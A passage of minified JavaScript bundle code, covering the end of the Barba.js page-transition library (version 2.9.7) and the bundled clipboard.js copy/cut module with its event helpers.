0===e&&(e=window.location.href),x(e).port}function x(e){var t;null===(i=e.match(/:\d+/))?(/^http/.test(e)&&(t=80),/^https/.test(e)&&(t=443)):(i=i[0].substring(1),t=parseInt(i,10));var n,i=e.replace(Y(),""),e={},r=i.indexOf("#");return 0<=r&&(n=i.slice(r+1),i=i.slice(0,r)),0<=(r=i.indexOf("?"))&&(e=G(i.slice(r+1)),i=i.slice(0,r)),{hash:n,path:i,port:t,query:e}}function T(e){return(e=void 0===e?window.location.href:e).replace(/(\/#.*|\/|#.*)$/,"")}var E={container:"container",history:"history",namespace:"namespace",prefix:"data-barba",prevent:"prevent",wrapper:"wrapper"},_=((a=K.prototype).toString=function(e){return e.outerHTML},a.toDocument=function(e){return this.u.parseFromString(e,"text/html")},a.toElement=function(e){var t=document.createElement("div");return t.innerHTML=e,t},a.getHtml=function(e){return void 0===e&&(e=document),this.toString(e.documentElement)},a.getWrapper=function(e){return(e=void 0===e?document:e).querySelector("["+this.o.prefix+'="'+this.o.wrapper+'"]')},a.getContainer=function(e){return(e=void 0===e?document:e).querySelector("["+this.o.prefix+'="'+this.o.container+'"]')},a.removeContainer=function(e){document.body.contains(e)&&e.parentNode.removeChild(e)},a.addContainer=function(e,t){var n=this.getContainer();n?this.s(e,n):t.appendChild(e)},a.getNamespace=function(e){e=(e=void 0===e?document:e).querySelector("["+this.o.prefix+"-"+this.o.namespace+"]");return e?e.getAttribute(this.o.prefix+"-"+this.o.namespace):null},a.getHref=function(e){if(e.tagName&&"a"===e.tagName.toLowerCase()){if("string"==typeof e.href)return e.href;e=e.getAttribute("href")||e.getAttribute("xlink:href");if(e)return this.resolveUrl(e.baseVal||e)}return null},a.resolveUrl=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=t.length;if(0===i)throw new Error("resolveUrl requires at least one argument; got none.");var r=document.createElement("base");if(r.href=arguments[0],1===i)return r.href;var s=document.getElementsByTagName("head")[0];s.insertBefore(r,s.firstChild);for(var o,a=document.createElement("a"),l=1;l<i;l++)a.href=arguments[l],r.href=o=a.href;return s.removeChild(r),o},a.s=function(e,t){t.parentNode.insertBefore(e,t.nextSibling)},new K),F=((l=C.prototype).init=function(e,t){this.l="barba";t={ns:t,scroll:{x:window.scrollX,y:window.scrollY},url:e},this.h.push(t),this.v=0,t={from:this.l,index:0,states:[].concat(this.h)};window.history&&window.history.replaceState(t,"",e)},l.change=function(e,t,n){var i;return n&&n.state?(i=(n=n.state).index,t=this.m(this.v-i),this.replace(n.states),this.v=i):this.add(e,t),t},l.add=function(e,t){var n=this.size,t=this.p(t),i={ns:"tmp",scroll:{x:window.scrollX,y:window.scrollY},url:e},r=(this.h.push(i),this.v=n,{from:this.l,index:n,states:[].concat(this.h)});switch(t){case"push":window.history&&window.history.pushState(r,"",e);break;case"replace":window.history&&window.history.replaceState(r,"",e)}},l.update=function(e,t){t=t||this.v,e=d({},this.get(t),{},e);this.set(t,e)},l.remove=function(e){e?this.h.splice(e,1):this.h.pop(),this.v--},l.clear=function(){this.h=[],this.v=-1},l.replace=function(e){this.h=e},l.get=function(e){return this.h[e]},l.set=function(e,t){return this.h[e]=t},l.p=function(e){var t="push",n=E.prefix+"-"+E.history;return t=e.hasAttribute&&e.hasAttribute(n)?e.getAttribute(n):t},l.m=function(e){return 1<Math.abs(e)?0<e?"forward":"back":0===e?"popstate":0<e?"back":"forward"},e(C,[{key:"current",get:function(){return this.h[this.v]}},{key:"state",get:function(){return this.h[this.h.length-1]}},{key:"previous",get:function(){return this.v<1?null:this.h[this.v-1]}},{key:"size",get:function(){return this.h.length}}]),new C),V=n,X={__proto__:null,update:b,nextTick:function(){return new Promise(function(e){window.requestAnimationFrame(e)})},pathToRegexp:V},Y=function(){return window.location.origin},G=function(e){return e.split("&").reduce(function(e,t){t=t.split("=");return e[t[0]]=t[1],e},{})},U={__proto__:null,getHref:function(){return window.location.href},getOrigin:Y,getPort:w,getPath:function(e){return void 0===e&&(e=window.location.href),x(e).path},parse:x,parseQuery:G,clean:T};function C(){this.h=[],this.v=-1}function K(){this.o=E,this.u=new DOMParser}function Q(r,s,o){return void 0===s&&(s=2e3),new Promise(function(t,n){var i=new XMLHttpRequest;i.onreadystatechange=function(){var e;i.readyState===XMLHttpRequest.DONE&&(200===i.status?t(i.responseText):i.status&&(e={status:i.status,statusText:i.statusText},o(r,e),n(e)))},i.ontimeout=function(){var e=new Error("Timeout error ["+s+"]");o(r,e),n(e)},i.onerror=function(){var e=new Error("Fetch error");o(r,e),n(e)},i.open("GET",r),i.timeout=s,i.setRequestHeader("Accept","text/html,application/xhtml+xml,application/xml"),i.setRequestHeader("x-barba","yes"),i.send()})}function S(o,a){return void 0===a&&(a={}),function(){for(var e=arguments.length,r=new Array(e),t=0;t<e;t++)r[t]=arguments[t];var s=!1;return new Promise(function(n,i){a.async=function(){return s=!0,function(e,t){e?i(e):n(t)}};var e,t=o.apply(a,r);s||(!(e=t)||"object"!=typeof e&&"function"!=typeof e||"function"!=typeof e.then?n(t):t.then(n,i))})}}function Z(){return!window.history.pushState}function J(e){return!e.el||!e.href}function ee(e){return 1<(e=e.event).which||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey}function te(e){return(e=e.el).hasAttribute("target")&&"_blank"===e.target}function ne(e){return void 0!==(e=e.el).protocol&&window.location.protocol!==e.protocol||void 0!==e.hostname&&window.location.hostname!==e.hostname}function ie(e){return void 0!==(e=e.el).port&&w()!==w(e.href)}function re(e){return(e=e.el).getAttribute&&"string"==typeof e.getAttribute("download")}function se(e){return e.el.hasAttribute(E.prefix+"-"+E.prevent)}function oe(e){return Boolean(e.el.closest("["+E.prefix+"-"+E.prevent+'="all"]'))}function ae(e){return e=e.href,T(e)===T()&&w(e)===w()}t(z,ce=function(){}),(u=z.prototype).init=function(){var i=this;this.registered.clear(),this.all.forEach(function(n){i[n]||(i[n]=function(e,t){i.registered.has(n)||i.registered.set(n,new Set),i.registered.get(n).add({ctx:t||{},fn:e})})})},u.do=function(t){for(var n,i=this,e=arguments.length,r=new Array(1<e?e-1:0),s=1;s<e;s++)r[s-1]=arguments[s];return this.registered.has(t)?(n=Promise.resolve(),this.registered.get(t).forEach(function(e){n=n.then(function(){return S(e.fn,e.ctx).apply(void 0,r)})}),n.catch(function(e){i.logger.debug("Hook error ["+t+"]"),i.logger.error(e)})):Promise.resolve()},u.clear=function(){var t=this;this.all.forEach(function(e){delete t[e]}),this.init()},u.help=function(){this.logger.info("Available hooks: "+this.all.join(","));var n=[];this.registered.forEach(function(e,t){return n.push(t)}),this.logger.info("Registered hooks: "+n.join(","))};var k,le,ue,ce,M=new z,c=(ye.prototype.checkHref=function(e){var t;return"boolean"==typeof this.g?this.g:(t=x(e).path,this.P.some(function(e){return null!==e.exec(t)}))},ye),de=(t(D,ue=c),(a=D.prototype).set=function(e,t,n){return this.k.set(e,{action:n,request:t}),{action:n,request:t}},a.get=function(e){return this.k.get(e)},a.getRequest=function(e){return this.k.get(e).request},a.getAction=function(e){return this.k.get(e).action},a.has=function(e){return!this.checkHref(e)&&this.k.has(e)},a.delete=function(e){return this.k.delete(e)},a.update=function(e,t){t=d({},this.k.get(e),{},t);return this.k.set(e,t),t},D),he=(t(L,le=c),(l=L.prototype).init=function(){this.add("pushState",Z),this.add("exists",J),this.add("newTab",ee),this.add("blank",te),this.add("corsDomain",ne),this.add("corsPort",ie),this.add("download",re),this.add("preventSelf",se),this.add("preventAll",oe),this.add("sameUrl",ae,!1)},l.add=function(e,t,n){void 0===n&&(n=!0),this.tests.set(e,t),n&&this.suite.push(e)},l.run=function(e,t,n,i){return this.tests.get(e)({el:t,event:n,href:i})},l.checkLink=function(t,n,i){var r=this;return this.suite.some(function(e){return r.run(e,t,n,i)})},L),P=(t(A,k=I(Error)),A),fe=((n=ge.prototype).add=function(e,t){"rule"===e?this.A.splice(t.position||0,0,t.value):this.all.push(t),this.update()},n.resolve=function(r,e){var t,s=this,n=(n=(e=void 0===e?{}:e).once?this.once:this.page).filter(e.self?function(e){return e.name&&"self"===e.name}:function(e){return!e.name||"self"!==e.name}),o=new Map,n=n.find(function(t){var n=!0,i={};return!(!e.self||"self"!==t.name)||(s.A.reverse().forEach(function(e){n&&(n=s.R(t,e,r,i),t.from&&t.to&&(n=s.R(t,e,r,i,"from")&&s.R(t,e,r,i,"to")),t.from&&!t.to&&(n=s.R(t,e,r,i,"from")),!t.from)&&t.to&&(n=s.R(t,e,r,i,"to"))}),o.set(t,i),n)}),i=o.get(n),a=[];return a.push(e.once?"once":"page"),e.self&&a.push("self"),i?(t=[n],0<Object.keys(i).length&&t.push(i),(i=this.logger).info.apply(i,["Transition found ["+a.join(",")+"]"].concat(t))):this.logger.info("No transition found ["+a.join(",")+"]"),n},n.update=function(){var t=this;this.all=this.all.map(function(e){return t.T(e)}).sort(function(e,t){return e.priority-t.priority}).reverse().map(function(e){return delete e.priority,e}),this.page=this.all.filter(function(e){return void 0!==e.leave||void 0!==e.enter}),this.once=this.all.filter(function(e){return void 0!==e.once})},n.R=function(e,t,n,i,r){var s=!0,o=!1,a=t.name,l=a,u=a,c=a,d=r?e[r]:e,h="to"===r?n.next:n.current;if((!r||d)&&d[a]){switch(t.type){case"strings":default:var f=Array.isArray(d[l])?d[l]:[d[l]];h[l]&&-1!==f.indexOf(h[l])&&(o=!0),-1===f.indexOf(h[l])&&(s=!1);break;case"object":f=Array.isArray(d[u])?d[u]:[d[u]];h[u]&&(h[u].name&&-1!==f.indexOf(h[u].name)&&(o=!0),-1!==f.indexOf(h[u].name))||(s=!1);break;case"function":d[c](n)?o=!0:s=!1}o&&(r?(i[r]=i[r]||{},i[r][a]=e[r][a]):i[a]=e[a])}return s},n.O=function(e,t,n){var i=0;return(e[t]||e.from&&e.from[t]||e.to&&e.to[t])&&(i+=Math.pow(10,n),e.from&&e.from[t]&&(i+=1),e.to)&&e.to[t]&&(i+=2),i},n.T=function(n){var i=this,r=n.priority=0;return this.A.forEach(function(e,t){r+=i.O(n,e.name,t+1)}),n.priority=r,n},ge),pe=((u=O.prototype).get=function(e,t){return this.store.resolve(e,t)},u.doOnce=function(e){var t=e.data,n=e.transition;try{function i(){r.S=!1}var r=this,s=n||{},o=(r.S=!0,h(function(){return Promise.resolve(r.j("beforeOnce",t,s)).then(function(){return Promise.resolve(r.once(t,s)).then(function(){return Promise.resolve(r.j("afterOnce",t,s)).then(function(){})})})},function(e){r.S=!1,r.logger.debug("Transition error [before/after/once]"),r.logger.error(e)}));return Promise.resolve(o&&o.then?o.then(i):i())}catch(e){return Promise.reject(e)}},u.doPage=function(e){var s=e.data,t=e.transition,o=e.page,a=e.wrapper;try{function n(e){l.S=!1}var l=this,u=t||{},c=!0===u.sync||!1,i=(l.S=!0,h(function(){function e(){return Promise.resolve(l.j("before",s,u)).then(function(){var t=!1;function e(e){return t?e:Promise.resolve(l.remove(s)).then(function(){return Promise.resolve(l.j("after",s,u)).then(function(){})})}var n,i,r=c?h(function(){return Promise.resolve(l.add(s,a)).then(function(){return Promise.resolve(l.j("beforeLeave",s,u)).then(function(){return Promise.resolve(l.j("beforeEnter",s,u)).then(function(){return Promise.resolve(Promise.all([l.leave(s,u),l.enter(s,u)])).then(function(){return Promise.resolve(l.j("afterLeave",s,u)).then(function(){return Promise.resolve(l.j("afterEnter",s,u)).then(function(){})})})})})})},function(e){if(l.M(e))throw new P(e,"Transition error [sync]")}):(n=!(r=function(e){return t?e:h(function(){var e=function(){if(!1!==n)return Promise.resolve(l.add(s,a)).then(function(){return Promise.resolve(l.j("beforeEnter",s,u)).then(function(){return Promise.resolve(l.enter(s,u,n)).then(function(){return Promise.resolve(l.j("afterEnter",s,u)).then(function(){})})})})}();if(e&&e.then)return e.then(function(){})},function(e){if(l.M(e))throw new P(e,"Transition error [before/after/enter]")})}),(i=h(function(){return Promise.resolve(l.j("beforeLeave",s,u)).then(function(){return Promise.resolve(Promise.all([l.leave(s,u),b(o,s)]).then(function(e){return e[0]})).then(function(e){return n=e,Promise.resolve(l.j("afterLeave",s,u)).then(function(){})})})},function(e){if(l.M(e))throw new P(e,"Transition error [before/after/leave]")}))&&i.then?i.then(r):r(i));return r&&r.then?r.then(e):e(r)})}var t=function(){if(c)return Promise.resolve(b(o,s)).then(function(){})}();return t&&t.then?t.then(e):e()},function(e){throw(l.S=!1,e.name&&"BarbaError"===e.name)?(l.logger.debug(e.label),l.logger.error(e.error)):(l.logger.debug("Transition error [page]"),l.logger.error(e)),e}));return Promise.resolve(i&&i.then?i.then(n):n())}catch(e){return Promise.reject(e)}},u.once=function(e,t){try{return Promise.resolve(M.do("once",e,t)).then(function(){return t.once?S(t.once,t)(e):Promise.resolve()})}catch(e){return Promise.reject(e)}},u.leave=function(e,t){try{return Promise.resolve(M.do("leave",e,t)).then(function(){return t.leave?S(t.leave,t)(e):Promise.resolve()})}catch(e){return Promise.reject(e)}},u.enter=function(e,t,n){try{return Promise.resolve(M.do("enter",e,t)).then(function(){return t.enter?S(t.enter,t)(e,n):Promise.resolve()})}catch(e){return Promise.reject(e)}},u.add=function(e,t){try{return _.addContainer(e.next.container,t),M.do("nextAdded",e),Promise.resolve()}catch(e){return Promise.reject(e)}},u.remove=function(e){try{return _.removeContainer(e.current.container),M.do("currentRemoved",e),Promise.resolve()}catch(e){return Promise.reject(e)}},u.M=function(e){return e.message?!/Timeout error|Fetch error/.test(e.message):!e.status},u.j=function(e,t,n){try{return Promise.resolve(M.do(e,t,n)).then(function(){return n[e]?S(n[e],n)(t):Promise.resolve()})}catch(e){return Promise.reject(e)}},e(O,[{key:"isRunning",get:function(){return this.S},set:function(e){this.S=e}},{key:"hasOnce",get:function(){return 0<this.store.once.length}},{key:"hasSelf",get:function(){return this.store.all.some(function(e){return"self"===e.name})}},{key:"shouldWait",get:function(){return this.store.all.some(function(e){return e.to&&!e.to.route||e.sync})}}]),O),me=(ve.prototype.L=function(n){var i=this;return function(e){var t=n.match(/enter/i)?e.next:e.current,t=i.byNamespace.get(t.namespace);return t&&t[n]?S(t[n],t)(e):Promise.resolve()}},ve);function ve(e){var t=this;this.names=["beforeLeave","afterLeave","beforeEnter","afterEnter"],this.byNamespace=new Map,0!==e.length&&(e.forEach(function(e){t.byNamespace.set(e.namespace,e)}),this.names.forEach(function(e){M[e](t.L(e))}))}function O(e){void 0===e&&(e=[]),this.logger=new f("@barba/core"),this.S=!1,this.store=new fe(e)}function ge(e){void 0===e&&(e=[]),this.logger=new f("@barba/core"),this.all=[],this.page=[],this.once=[],this.A=[{name:"namespace",type:"strings"},{name:"custom",type:"function"}],e&&(this.all=this.all.concat(e)),this.update()}function A(e,t){var n;void 0===t&&(t="Barba error");for(var i=arguments.length,r=new Array(2<i?i-2:0),s=2;s<i;s++)r[s-2]=arguments[s];return(n=k.call.apply(k,[this].concat(r))||this).error=e,n.label=t,Error.captureStackTrace&&Error.captureStackTrace(function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(n),A),n.name="BarbaError",n}function L(e){return(e=le.call(this,e)||this).suite=[],e.tests=new Map,e.init(),e}function D(e){return(e=ue.call(this,e)||this).k=new Map,e}function ye(e){this.P=[],"boolean"==typeof e?this.g=e:(e=Array.isArray(e)?e:[e],this.P=e.map(function(e){return V(e)}))}function z(){var e;return(e=ce.call(this)||this).logger=new f("@barba/core"),e.all=["ready","page","reset","currentAdded","currentRemoved","nextAdded","nextRemoved","beforeOnce","once","afterOnce","before","beforeLeave","leave","afterLeave","beforeEnter","enter","afterEnter","after"],e.registered=new Map,e.init(),e}Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(e){var t=this;do{if(t.matches(e))return t}while(null!==(t=t.parentElement||t.parentNode)&&1===t.nodeType);return null});var be={container:null,html:"",namespace:"",url:{hash:"",href:"",path:"",port:null,query:{}}};return(a=R.prototype).use=function(e,t){var n=this.plugins;-1<n.indexOf(e)?this.logger.warn("Plugin ["+e.name+"] already installed."):"function"==typeof e.install?(e.install(this,t),n.push(e)):this.logger.warn("Plugin ["+e.name+'] has no "install" method.')},a.init=function(e){var e=void 0===e?{}:e,t=e.transitions,t=void 0===t?[]:t,n=e.views,n=void 0===n?[]:n,i=e.schema,r=void 0===i?E:i,i=e.requestError,s=e.timeout,s=void 0===s?2e3:s,o=e.cacheIgnore,o=void 0!==o&&o,a=e.prefetchIgnore,a=void 0!==a&&a,l=e.preventRunning,l=void 0!==l&&l,u=e.prevent,u=void 0===u?null:u,c=e.debug,e=e.logLevel;if(f.setLevel(!0===(void 0!==c&&c)?"debug":void 0===e?"off":e),this.logger.info(this.version),Object.keys(r).forEach(function(e){E[e]&&(E[e]=r[e])}),this.$=i,this.timeout=s,this.cacheIgnore=o,this.prefetchIgnore=a,this.preventRunning=l,this._=this.dom.getWrapper(),!this._)throw new Error("[@barba/core] No Barba wrapper found");this._.setAttribute("aria-live","polite"),this.q();c=this.data.current;if(!c.container)throw new Error("[@barba/core] No Barba container found");if(this.cache=new de(o),this.prevent=new he(a),this.transitions=new pe(t),this.views=new me(n),null!==u){if("function"!=typeof u)throw new Error("[@barba/core] Prevent should be a function");this.prevent.add("preventCustom",u)}this.history.init(c.url.href,c.namespace),this.B=this.B.bind(this),this.U=this.U.bind(this),this.D=this.D.bind(this),this.F(),this.plugins.forEach(function(e){return e.init()});e=this.data;e.trigger="barba",e.next=e.current,e.current=d({},this.schemaPage),this.hooks.do("ready",e),this.once(e),this.q()},a.destroy=function(){this.q(),this.H(),this.history.clear(),this.hooks.clear(),this.plugins=[]},a.force=function(e){window.location.assign(e)},a.go=function(e,t,n){var i;if(void 0===t&&(t="barba"),this.transitions.isRunning)this.force(e);else if(!(i="popstate"===t?this.history.current&&this.url.getPath(this.history.current.url)===this.url.getPath(e):this.prevent.run("sameUrl",null,null,e))||this.transitions.hasSelf)return t=this.history.change(e,t,n),n&&(n.stopPropagation(),n.preventDefault()),this.page(e,t,i)},a.once=function(n){try{var i=this;return Promise.resolve(i.hooks.do("beforeEnter",n)).then(function(){function e(){return Promise.resolve(i.hooks.do("afterEnter",n)).then(function(){})}var t=function(){var e;if(i.transitions.hasOnce)return e=i.transitions.get(n,{once:!0}),Promise.resolve(i.transitions.doOnce({transition:e,data:n})).then(function(){})}();return t&&t.then?t.then(e):e()})}catch(n){return Promise.reject(n)}},a.page=function(e,t,n){try{function i(){var t=r.data;return Promise.resolve(r.hooks.do("page",t)).then(function(){var e=h(function(){var e=r.transitions.get(t,{once:!1,self:n});return Promise.resolve(r.transitions.doPage({data:t,page:s,transition:e,wrapper:r._})).then(function(){r.q()})},function(){0===f.getLevel()&&r.force(t.current.url.href)});if(e&&e.then)return e.then(function(){})})}var r=this,s=(r.data.next.url=d({href:e},r.url.parse(e)),r.data.trigger=t,(r.cache.has(e)?r.cache.update(e,{action:"click"}):r.cache.set(e,r.request(e,r.timeout,r.onRequestError.bind(r,t)),"click")).request),o=function(){if(r.transitions.shouldWait)return Promise.resolve(b(s,r.data)).then(function(){})}();return Promise.resolve(o&&o.then?o.then(i):i())}catch(e){return Promise.reject(e)}},a.onRequestError=function(e){this.transitions.isRunning=!1;for(var t=arguments.length,n=new Array(1<t?t-1:0),i=1;i<t;i++)n[i-1]=arguments[i];var r=n[0],s=n[1],o=this.cache.getAction(r);return this.cache.delete(r),!(this.$&&!1===this.$(e,o,r,s)||("click"===o&&this.force(r),1))},a.prefetch=function(e){var t=this;this.cache.has(e)||this.cache.set(e,this.request(e,this.timeout,this.onRequestError.bind(this,"barba")).catch(function(e){t.logger.error(e)}),"prefetch")},a.F=function(){!0!==this.prefetchIgnore&&(document.addEventListener("mouseover",this.B),document.addEventListener("touchstart",this.B)),document.addEventListener("click",this.U),window.addEventListener("popstate",this.D)},a.H=function(){!0!==this.prefetchIgnore&&(document.removeEventListener("mouseover",this.B),document.removeEventListener("touchstart",this.B)),document.removeEventListener("click",this.U),window.removeEventListener("popstate",this.D)},a.B=function(e){var t,n=this,e=this.I(e);e&&(t=this.dom.getHref(e),this.prevent.checkHref(t)||this.cache.has(t)||this.cache.set(t,this.request(t,this.timeout,this.onRequestError.bind(this,e)).catch(function(e){n.logger.error(e)}),"enter"))},a.U=function(e){var t=this.I(e);if(t)return this.transitions.isRunning&&this.preventRunning?(e.preventDefault(),void e.stopPropagation()):void this.go(this.dom.getHref(t),t,e)},a.D=function(e){this.go(this.url.getHref(),"popstate",e)},a.I=function(e){for(var t=e.target;t&&!this.dom.getHref(t);)t=t.parentNode;if(t&&!this.prevent.checkLink(t,e,this.dom.getHref(t)))return t},a.q=function(){var e=this.url.getHref(),e={container:this.dom.getContainer(),html:this.dom.getHtml(),namespace:this.dom.getNamespace(),url:d({href:e},this.url.parse(e))};this.C={current:e,next:d({},this.schemaPage),trigger:void 0},this.hooks.do("reset",this.data)},e(R,[{key:"data",get:function(){return this.C}},{key:"wrapper",get:function(){return this._}}]),new R;function R(){this.version="2.9.7",this.schemaPage=be,this.Logger=f,this.logger=new f("@barba/core"),this.plugins=[],this.hooks=M,this.dom=_,this.helpers=X,this.history=F,this.request=Q,this.url=U}},"object"==typeof n&&void 0!==t?t.exports=r():"function"==typeof define&&define.amd?define(r):(i=i||self).barba=r()},{}],19:[function(e,t,n){var i,r;i=this,r=function(){return n={686:function(e,t,n){"use strict";n.d(t,{default:function(){return y}});var t=n(279),t=n.n(t),i=n(370),s=n.n(i),i=n(817),r=n.n(i);function o(e){try{document.execCommand(e)}catch(e){}}var a=function(e){e=r()(e);return o("cut"),e};function l(e,t){e=e,i="rtl"===document.documentElement.getAttribute("dir"),(n=document.createElement("textarea")).style.fontSize="12pt",n.style.border="0",n.style.padding="0",n.style.margin="0",n.style.position="absolute",n.style[i?"right":"left"]="-9999px",i=window.pageYOffset||document.documentElement.scrollTop,n.style.top="".concat(i,"px"),n.setAttribute("readonly",""),n.value=e;var n,i=n,e=(t.container.appendChild(i),r()(i));return o("copy"),i.remove(),e}var u=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{container:document.body},n="";return"string"==typeof e?n=l(e,t):e instanceof HTMLInputElement&&!["text","search","url","tel","password"].includes(null==e?void 0:e.type)?n=l(e.value,t):(n=r()(e),o("copy")),n};function c(e){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var d=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},t=e.action,t=void 0===t?"copy":t,n=e.container,i=e.target,e=e.text;if("copy"!==t&&"cut"!==t)throw new Error('Invalid "action" value, use either "copy" or "cut"');if(void 0!==i){if(!i||"object"!==c(i)||1!==i.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===t&&i.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===t&&(i.hasAttribute("readonly")||i.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes')}return e?u(e,{container:n}):i?"cut"===t?a(i):u(i,{container:n}):void 0};function h(e){return(h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function f(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function p(e,t){return(p=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function m(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=v(n),t=(e=i?(e=v(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),this);if(!e||"object"!==h(e)&&"function"!=typeof e){if(void 0!==t)return t;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}return e}}function v(e){return(v=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function g(e,t){e="data-clipboard-".concat(e);if(t.hasAttribute(e))return t.getAttribute(e)}var y=function(e){var t=r;if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&p(t,e);var n,i=m(r);function r(e,t){var n;if(this instanceof r)return(n=i.call(this)).resolveOptions(t),n.listenClick(e),n;throw new TypeError("Cannot call a class as a function")}return t=r,e=[{key:"copy",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{container:document.body};return u(e,t)}},{key:"cut",value:function(e){return a(e)}},{key:"isSupported",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:["copy","cut"],e="string"==typeof e?[e]:e,t=!!document.queryCommandSupported;return e.forEach(function(e){t=t&&!!document.queryCommandSupported(e)}),t}}],(n=[{key:"resolveOptions",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};this.action="function"==typeof e.action?e.action:this.defaultAction,this.target="function"==typeof e.target?e.target:this.defaultTarget,this.text="function"==typeof e.text?e.text:this.defaultText,this.container="object"===h(e.container)?e.container:document.body}},{key:"listenClick",value:function(e){var t=this;this.listener=s()(e,"click",function(e){return t.onClick(e)})}},{key:"onClick",value:function(e){var t=e.delegateTarget||e.currentTarget,e=this.action(t)||"copy",n=d({action:e,container:this.container,target:this.target(t),text:this.text(t)});this.emit(n?"success":"error",{action:e,text:n,trigger:t,clearSelection:function(){t&&t.focus(),window.getSelection().removeAllRanges()}})}},{key:"defaultAction",value:function(e){return g("action",e)}},{key:"defaultTarget",value:function(e){e=g("target",e);if(e)return document.querySelector(e)}},{key:"defaultText",value:function(e){return g("text",e)}},{key:"destroy",value:function(){this.listener.destroy()}}])&&f(t.prototype,n),e&&f(t,e),r}(t())},828:function(e){var t;"undefined"==typeof Element||Element.prototype.matches||((t=Element.prototype).matches=t.matchesSelector||t.mozMatchesSelector||t.msMatchesSelector||t.oMatchesSelector||t.webkitMatchesSelector),e.exports=function(e,t){for(;e&&9!==e.nodeType;){if("function"==typeof e.matches&&e.matches(t))return e;e=e.parentNode}}},438:function(e,t,n){var o=n(828);function s(e,t,n,i,r){var s=function(t,n,e,i){return function(e){e.delegateTarget=o(e.target,n),e.delegateTarget&&i.call(t,e)}}.apply(this,arguments);return e.addEventListener(n,s,r),{destroy:function(){e.removeEventListener(n,s,r)}}}e.exports=function(e,t,n,i,r){return"function"==typeof e.addEventListener?s.apply(null,arguments):"function"==typeof n?s.bind(null,document).apply(null,arguments):("string"==typeof e&&(e=document.querySelectorAll(e)),Array.prototype.map.call(e,function(e){return s(e,t,n,i,r)}))}},879:function(e,n){n.node=function(e){return void 0!==e&&e instanceof HTMLElement&&1===e.nodeType},n.nodeList=function(e){var t=Object.prototype.toString.call(e);return void 0!==e&&("[object NodeList]"===t||"[object HTMLCollection]"===t)&&"length"in e&&(0===e.length||n.node(e[0]))},n.string=function(e){return"string"==typeof e||e instanceof String},n.fn=function(e){return"[object Function]"===Object.prototype.toString.call(e)}},370:function(e,t,n){var u=n(879),c=n(438);e.exports=function(e,t,n){if(!e&&!t&&!n)throw new Error("Missing required arguments");if(!u.string(t))throw new TypeError("Second argument must be a String");if(!u.fn(n))throw new TypeError("Third argument must be a Function");if(u.node(e))return a=t,l=n,(o=e).addEventListener(a,l),{destroy:function(){o.removeEventListener(a,l)}};if(u.nodeList(e))return i=e,r=t,s=n,Array.prototype.forEach.call(i,function(e){e.addEventListener(r,s)}),{destroy:function(){Array.prototype.forEach.call(i,function(e){e.removeEventListener(r,s)})}};if(u.string(e))return c(document.body,e,t,n);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList");var i,r,s,o,a,l}},817:function(e){e.exports=function(e){var t,n;return e="SELECT"===e.nodeName?(e.focus(),e.value):"INPUT"===e.nodeName||"TEXTAREA"===e.nodeName?((t=e.hasAttribute("readonly"))||e.setAttribute("readonly",""),e.select(),e.setSelectionRange(0,e.value.length),t||e.removeAttribute("readonly"),e.value):(e.hasAttribute("contenteditable")&&e.focus(),t=window.getSelection(),(n=document.createRange()).selectNodeContents(e),t.removeAllRanges(),t.addRange(n),t.toString())}},279:function(e){function t(){}t.prototype={on:function(e,t,n){var i=this.e||(this.e={});return(i[e]||(i[e]=[])).push({fn:t,ctx:n}),this},once:function(e,t,n){var i=this;function r(){i.off(e,r),t.apply(n,arguments)}return r._=t,this.on(e,r,n)},emit:function(e){for(var t=[].slice.call(arguments,1),n=((this.e||(this.e={}))[e]||[]).slice(),i=0,r=n.length;i<r;i++)n[i].fn.apply(n[i].ctx,t);return this},off:function(e,t){var n=this.e||(this.e={}),i=n[e],r=[];if(i&&t)for(var s=0,o=i.length;s<o;s++)i[s].fn!==t&&i[s].fn._!==t&&r.push(i[s]);return r.length?n[e]=r:delete n[e],this}},e.exports=t,e.exports.TinyEmitter=t}},r={},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,{a:t}),t},i.d=function(e,t){for(var n in t)i.o(t,n)&&!i.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i(686).default;function i(e){var t;return(r[e]||(t=r[e]={exports:{}},n[e](t,t.exports,i),t)).exports}var n,r},"object"==typeof n&&"object"==typeof 